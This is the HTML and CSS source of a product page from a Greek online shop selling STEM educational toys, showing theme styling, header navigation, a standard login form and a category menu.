	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-15186 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/pumping-heart-model/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2bfccbaf1a" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%BC%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF-%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82-%CE%BC%CE%B5-%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/pumping-heart-model/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
